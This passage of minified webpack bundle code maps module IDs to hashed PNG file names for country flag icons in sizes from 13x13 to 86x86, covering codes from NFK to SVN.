strict";e.exports=t.p+"NFK_43x43-0b102f5a1e9b1526c627.png"},522661:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64-8279f047549778c60922.png"},94573:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-12892ef421557d87055f.png"},734356:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13-33a95bf54ff2baead4c1.png"},432554:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21-31ce761817c1803f335d.png"},814442:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32-28e459281be1ef495a67.png"},363606:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43-03e7ac65e516af4fd5c7.png"},312464:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64-cc1eb4942ac1e05a850d.png"},301528:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-16c5ccc69eb6e879c4c1.png"},337976:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13-0653bf020f623f7e2479.png"},48670:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21-c56f01d5b5a9f64d3c7b.png"},779486:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32-56ab9469c1d65494d6e9.png"},629098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43-a4eda3b5bc731bad0a15.png"},238164:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64-657990cb06d0c3d3ade6.png"},382780:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-6104509f1561826dd9e0.png"},606194:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13-b647d9034c1b172630b3.png"},971680:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21-5a143bf9fc11c189a09d.png"},200120:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32-8d9a4f405356c750e26c.png"},125364:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43-a24c36baf5ee6c11a2ba.png"},316566:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64-6b108ce3c81af524ffd2.png"},139758:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-2cf624f6094f27cac166.png"},129364:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13-4422051b5449dcfddca9.png"},311210:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21-0ed16ecb4aff3cf18157.png"},693098:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32-88ae5f248926dd15fe29.png"},242262:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43-4c4a713ca8d2a8a8a4cc.png"},191120:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64-e50c2c7521c598d2ab1e.png"},180184:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-72afe89723f0e632ff7e.png"},537007:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13-73718450bdf35f03fa36.png"},238841:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21-e14c3de55e218821d68e.png"},994637:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32-99cc38412ec7eef05287.png"},296293:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43-f922e2b6f3e900753ab2.png"},549707:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64-dffc541c8c877119a37d.png"},461467:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-83dbdac4eef0616e5aad.png"},399392:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13-aba2cbdf234b72ee8fb4.png"},901478:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21-726ba780123826a3487b.png"},555622:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32-a39969eaef8ed5241ed7.png"},908914:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43-9de99370d5f1bd559554.png"},500988:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64-8101bf5d71582ab8a669.png"},840228:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-eb2d5bc4e9dd6b54ada2.png"},990527:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13-59e9f93ffb719a95e88d.png"},120521:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21-f6bf544ca24e03dc6e0e.png"},973085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32-3072b81169beed83653e.png"},273525:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43-b7b4295852831ffb86f3.png"},387163:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64-d1e623613e8201fa0716.png"},84459:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-925a4847a4870ddc934b.png"},616194:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13-cf14ce1954dbc8711c4e.png"},728944:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21-585b579abe8d0840261b.png"},762376:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32-0bf3799053fb79822dbb.png"},715908:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43-6aa1d98b6f70c9fa0f2c.png"},444710:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64-e2819712611af5a71955.png"},850046:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-b13ca0ccf0ff462ee4d0.png"},683612:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13-63088b7c8f5073c0045f.png"},866130:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21-4514e16a5894d96475a3.png"},943570:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32-6a57bceaf6a3428ded50.png"},564254:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43-30560a45beeba60d97cc.png"},580728:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64-a09a9f47a3dcc94586c6.png"},732576:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-5fc9e4488c98aaa9e42b.png"},966174:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13-6cf8d94c2cca5fd6f8ca.png"},187052:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21-6c9dfac3bcc7200fabf3.png"},689492:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32-092d43f53b708cf10ba5.png"},811936:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43-3cdb7d963b621def86b5.png"},344946:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64-3b2ae0207b80c1d4b498.png"},889514:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-036a6565f05d650b1018.png"},380047:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13-b3a85f69f9504466cbe8.png"},136601:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21-0520b4179045bcf7df40.png"},894509:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32-eab584a95ba701eed714.png"},591941:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43-275436c1561b2fb58226.png"},357227:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64-5b42bde62d0d31687b86.png"},205179:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-9bd7421d08c24c176bdd.png"},493145:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13-63cea2ed4e5d17e11e80.png"},669707:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21-e4895b48def24219672e.png"},361295:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32-208bd6c222aec2f4f01c.png"},316375:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43-850ef4c233936b55a996.png"},580605:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64-9a3ede0212e0ad26a3af.png"},635461:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-bc546bdfc13dcf681d56.png"},88287:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13-8d62e2d1c1153ef3c095.png"},461801:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21-8901a8561b8af7805aab.png"},374589:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32-2e4629e3916e9ff494ea.png"},251733:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43-483705db64ff682fc0f6.png"},702651:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64-4b230acde9016c3a8a98.png"},949003:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-ab76c251a131ac21412e.png"},858442:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13-9a0accea3f034be0059d.png"},164888:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21-23866bbf9adf7b652a04.png"},944528:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32-5cf227ec88db4cf48743.png"},539916:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43-2bf670ab93fd431ad4a1.png"},420526:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64-e594e6cd5263ebc30943.png"},29542:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-6d660f48d756b08158ac.png"},453541:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13-75ce3e979f160655c7ca.png"},670727:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21-607b2d123fd23114d421.png"},763611:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32-f6b086299bc626a7c62d.png"},157747:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43-65d44b25e25bec009518.png"},570425:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64-63d05d03a173fb77059e.png"},680817:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-25514fb0a8474587adb5.png"},126527:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13-69a8478894c2858eed1c.png"},846665:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21-9ea7b8e6e5eedad293d1.png"},592733:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32-92b7d0fca97c4e79690d.png"},33845:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43-a813de8e1ff0075d46b8.png"},240155:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64-751f0d68d39ad147a45d.png"},268075:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-5fba77a616f752574c8e.png"},415203:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13-0b1f84a83c904a0af3ec.png"},856077:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21-4edb1f0554dc7369e93e.png"},50369:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32-a700f7ff0401c797ea81.png"},197673:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43-86b94bc9af7dfd3841d9.png"},267455:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64-0b1635231b3e7904902b.png"},742399:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-20da7ef1022308b952f5.png"},980193:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13-6b9bc34728fc76fe5291.png"},356243:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21-6e332a613f65f92a9228.png"},977495:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32-ed95d15556543f88f5b7.png"},772543:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43-6b4ac11f88593caf7bf5.png"},247941:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64-8f76f9e698eda44b134f.png"},269901:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-f9ea8b171090d8dae812.png"},551279:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13-ac4b304fa703aac93b9f.png"},970489:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21-d5f8b2f5a546778e7a95.png"},975117:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32-4d3da46fb14fc6072ddc.png"},324389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43-3150dd1391d07a4a59e0.png"},35275:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64-8f048c8c415abe903943.png"},582619:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-7b9bd0b3115582444a23.png"},843024:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13-d95d55a3d2b22af870e7.png"},450646:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21-9833294fdd02bff45600.png"},268566:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32-9b821da30f8ba35b75ed.png"},136866:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43-202c5a5ceac9fffdf249.png"},72748:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64-024f7e31eb301d02551b.png"},544916:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-acec3be2dd5dc6ac0832.png"},638705:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13-57188b76d825014d669d.png"},938147:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21-36ee18fcc49415dd86bd.png"},846631:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32-62444910ac271e58c39f.png"},202895:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43-80227c4710d487d92c0e.png"},967381:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64-497c3449df5d66732bb0.png"},72285:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-638e6f4c432be596c7d7.png"},81698:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13-557a8f8e15d7d43855d7.png"},943696:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21-b4b6bbb871ac33c61805.png"},663720:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32-3de9c2fd4e2f9d4958b5.png"},676516:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43-285dece7ea74336ca415.png"},662022:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64-7140d0cafa4062abbeb3.png"},187422:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-928ab47a4dfae06348e2.png"},672623:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13-4486e4211684638da167.png"},91833:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21-3dd64b1efd49a48ed190.png"},96461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32-b2f45ee25f79800aa69d.png"},445733:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43-1019c0e2fc1513e7a8f2.png"},156619:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64-c1afa996bc050d3d0220.png"},187611:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-942063d27b60a4a61a76.png"},492272:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13-6108e717459ffb7b8216.png"},758262:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21-5095a082c96621b05e82.png"},118710:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32-ac22b9b584a904bb4f29.png"},987010:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43-e9921ed65bf88d47caf5.png"},52620:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64-31a1077b70b7988cc5fa.png"},401908:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-606c03c78853cde20513.png"},175362:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13-df29bc51c979b244a412.png"},804464:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21-1e6c8ad903cd0b7abeaa.png"},321544:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32-75264d8cc8ff2f04b815.png"},275076:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43-bf6354a677d208efeaa4.png"},520230:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64-a1404d188b8edbeb2e53.png"},409214:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-4f1eae06fddd7d421ddd.png"},351084:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13-fcfd61c98113e380fb72.png"},279394:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21-3619f4dee5d30516641b.png"},639842:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32-980ae276f5492101c3ce.png"},245294:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43-7a02e885db39339c53fb.png"},570760:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64-e09ce20559f19ae8963a.png"},377328:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-95ae3568524936845f1d.png"},588584:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13-de9ed41bb305df8671b8.png"},529358:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21-6118867cb8b335d0ba79.png"},439950:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32-acc70279151a0f8e233f.png"},934106:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43-9a17acd93c5cae733567.png"},723396:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64-5ee8b89088b18d7e0ef7.png"},240044:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-b334e02f65f5434bc85f.png"},537744:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13-65e84158d89b585c42a9.png"},851670:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21-f56802a54f09c2aa699c.png"},445462:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32-9f564ccf4d189d4587eb.png"},80418:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43-65cbd879cbfe6bd8da56.png"},580268:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64-4b650ab3e4d1081fba7d.png"},782164:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-9bf77cd3a699bd25b9be.png"},810127:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13-34907bb1d52576469f8a.png"},50329:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21-35165eda57674ac06d3e.png"},324589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32-a1c6fbba6ca9604c63ce.png"},22021:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43-c60e10eb526687f639a7.png"},787307:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64-e2c93e860f3fd77aefc9.png"},635259:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-f7cf7cec384c961ac1d0.png"},274875:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13-af35ffe2a635b4e6c0ac.png"},123845:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21-c59ff8dd4578bc4cb214.png"},280025:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32-d73127720e637423517a.png"},116769:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43-df27f47e64ae3836399a.png"},980727:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64-82dcdbedf265c1b140aa.png"},566327:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-dcb2b87afcf500c712fc.png"},677832:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13-bb3b39ce371432407eee.png"},988590:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21-8c7d81f31ce3311ac294.png"},159086:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32-74078f1a3c0c35d150b2.png"},470714:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43-8e8b766d4920f9fe1a88.png"},777444:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64-7801069a271cea134979.png"},337868:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f45b27de1b7a4bb24919.png"},791608:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13-4ba735f26df09cddd9e4.png"},502302:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21-e78eede54ec79b098677.png"},233118:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32-2531c5c3179c160ad317.png"},566378:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43-233c39120bf9770fbf8f.png"},175444:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64-e9783e406fd404868700.png"},836412:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-78dbd07152f588fe3b07.png"},794971:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13-82e5e9608f37be572155.png"},54181:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21-4510a243a613ab083a52.png"},446585:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32-a31ca66cd24478a0471c.png"},198081:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43-3944cba839819d153e21.png"},189975:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64-063e2dd11d1ab8009702.png"},890071:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-38cea6ca83a15b730b16.png"},258911:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13-85e25a83b7c65d9e970b.png"},174953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21-82255e803abda3da0c22.png"},838909:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32-780e878e683f8070241a.png"},681877:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43-dbcbbada706f66f0ec53.png"},542651:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64-e8c5521632841f6502aa.png"},955851:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-e51181e73146271aa9c7.png"},231930:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13-73718450bdf35f03fa36.png"},985992:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21-e14c3de55e218821d68e.png"},144576:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32-99cc38412ec7eef05287.png"},385020:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43-f922e2b6f3e900753ab2.png"},161566:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64-dffc541c8c877119a37d.png"},155094:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-83dbdac4eef0616e5aad.png"},397023:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13-0231fa97b3cb2b706605.png"},770537:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21-74f470aef80d287ab3dd.png"},683325:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32-d0cbdddb1bdfb4e2f911.png"},560469:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43-322b790e38c8b4de593e.png"},11387:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64-7fed64ebeed4d9c3ebe2.png"},257739:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-5142c67498ea336b1b3e.png"},615544:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13-619f1eda749ffdade935.png"},453086:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21-1babbf02460286325265.png"},339678:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32-57a2f0df5e43644293ab.png"},59690:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43-afc4cfed3491ee215b67.png"},668756:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64-d016c634bd33dd621719.png"},612348:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-0f5a5ae4dcc6a4323800.png"},858635:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13-600a31cdda68316c9890.png"},726421:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21-1fb226ee71c396b45e45.png"},621353:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32-3a6537933c56f1cf3bd1.png"},537969:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43-0b04d29138fab17eea05.png"},317191:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64-c2cf8eab924c920b3acb.png"},771207:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-41afd09dbb19d05978d4.png"},549084:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13-f36fa772ef0131a753a3.png"},850450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21-ce8dbbfbeb2794500350.png"},184722:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32-4948fa5cd8a532cac184.png"},958430:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43-4d55ba2a19d3b4680d48.png"},848056:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64-84d44825ad3cce382ecc.png"},550048:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-0a37788c51434611b948.png"},434609:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13-274848b8be1009b63482.png"},734051:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21-3605bb2b93ac539c8c37.png"},642535:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32-6d547d3e0d25ae51e77a.png"},998799:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43-310e94fae1b91fc78c37.png"},763285:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64-6e67ed7a4302b2f05cb4.png"},868189:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-13c8fbf158ff18878158.png"},548500:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13-55b69205c97031adb58f.png"},730346:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21-a477f0b54f488c938e77.png"},112234:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32-dafecb66f586d9bc03b2.png"},661398:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43-8473cd4d760ed0ea7374.png"},610256:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64-f4903f7322179377e760.png"},115672:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-0d3ca071349d1ec361fc.png"},340965:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13-828b0eb18e28170d2429.png"},320583:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21-d1037fc10847038f7cd7.png"},603419:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32-896405fb7844368b8eae.png"},714547:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43-ef296c27ed72e093310b.png"},20729:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64-d595fd89a69c3f4ad4b8.png"},647473:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-b28b3fd028a46980a72a.png"},404168:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13-1b1e246efb7428c7c90e.png"},231278:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21-7799e3241569af94b93f.png"},885422:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32-3f3e5df990276d7eb729.png"},713402:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43-6032a0209aaf1efb0727.png"},503780:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64-fbdea9321c59765d4c21.png"},580556:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0c0bba3ccfb633a5d04c.png"},911529:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13-e09ffde2970eac46a6fb.png"},764827:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21-31dc3e850de4354b4ab4.png"},436703:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32-af71404df29e6fd2c125.png"},875943:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43-3a759d17717ac3f9ba52.png"},430477:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64-1d73e23011488d31c6fb.png"},662421:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-a6fb8cfad9d5c799d200.png"},873028:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13-ee13637395d2f5c905ea.png"},118170:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21-6ce2be6da054831ea142.png"},901914:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32-cdf12917ca0eef41c809.png"},966022:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43-72c12538fdedd20b84fb.png"},637504:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64-b489ff19ff6fa324bca5.png"},887816:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-ed4e2556ec03f5a2a0ca.png"},125572:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13-07d68e7f62418a239b4a.png"},370714:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21-9894dce46d3acd73c5a6.png"},858010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32-e57024a926b61747f2a3.png"},769094:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43-c1e2495a13577c09dbf5.png"},723200:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64-139953e690f703e0c6aa.png"},597832:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-dcf27cd5f74062292276.png"},888933:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13-8acc6c4921d1cfe215c5.png"},106119:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21-66a5e594df4ed0079e9f.png"},199003:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32-9b5c3fe5d567af6d724e.png"},593139:(e,s,t)=>{"use 